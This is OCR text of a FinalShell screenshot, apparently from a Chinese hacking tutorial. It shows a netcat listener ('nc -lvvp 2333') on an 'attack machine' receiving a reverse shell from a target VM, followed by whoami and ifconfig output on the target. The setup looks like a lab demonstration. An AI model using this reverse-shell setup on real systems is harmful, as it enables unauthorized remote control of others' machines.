 FinalShell 3.8.3
同步状态
IP 47. .72 复制
系统信息
运行 91 天
负载 0.42, 0.36, 0.30
CPU 20%
内存 61% 1.2G/2G
交换 70% 722M/1G
内存 CPU 命令
92.7M 3.6 AliYunD
33.6M 1.3 apache2
33.7M 1.3 apache2
33.7M 1.3 apache2
111K 9K eth0
270K
187K
93K
0ms 本机
0
0
0
路径 可用/大小
/dev 980M/980M
/run 196M/200M
/ 19.5G/39.2G
/dev/... 1000M/1000M
/run/... 5M/5M
/sys/... 1000M/1000M
/run/... 200M/200M
/var/l... 19.5G/39.2G
/var/l... 19.5G/39.2G
/var/l... 19.5G/39.2G
登录/升级
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
攻击机上成功获得目标机的shell
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 57062)
anonymous@ubuntu:~$ whoami
whoami
anonymous
anonymous@ubuntu:~$ ifconfig
ifconfig
docker0 Link encap:以太网 硬件地址 02:42:20:e6:c6:36
inet 地址:172.17.0.1 广播:172.17.255.255 掩码:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 跃点数:1
接收数据包:0 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:0 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:0
接收字节:0 (0.0 B) 发送字节:0 (0.0 B)
ens33 Link encap:以太网 硬件地址 00:0c:29:56:cd:35
inet 地址:192.168.1.8 广播:192.168.1.255 掩码:255.255.255.0
inet6 地址: 2408:8215:2238:6890:724:4721:1fa3:cf00/64 Scope:Global
inet6 地址: fe80::cca6:2b39:80e1:ede/64 Scope:Link
inet6 地址: 2408:8215:2238:6890:3d05:720:c595:be46/64 Scope:Global
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:28797 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:19785 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:28088454 (28.0 MB) 发送字节:2508676 (2.5 MB)
lo Link encap:本地环回
inet 地址:127.0.0.1 掩码:255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 跃点数:1
命令输入
文件 命令
/root/test 历史
.ssh
文件名 大小 类型 修改时间
FinalShell 3.8.3
同步状态
IP 192.168.1.8 复制
系统信息
运行 4:41
负载 0.29, 0.12, 0.03
CPU 5%
内存 31% 1.2G/3.8G
交换 0% 0/975M
内存 CPU 命令
5.1M 2.3 sshd
0 0.3 rcu_sche
6.5M 0.3 account
3M 0.3 nginx
912B 324B ens...
21K
14K
7K
0ms 本机
0
0
0
路径 可用/大小
/dev 1.9G/1.9G
/run 385M/392M
/ 33.2G/48.1G
/dev/... 1.9G/1.9G
/run/... 5M/5M
/sys/... 1.9G/1.9G
/run/... 392M/392M
/run/... 392M/392M
1 目标机 × +
连接成功
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-132-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
94 个可升级软件包。
7 个安全更新。
New release '18.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
anonymous@ubuntu:~$
管理员远程登录 机
HACK学习呀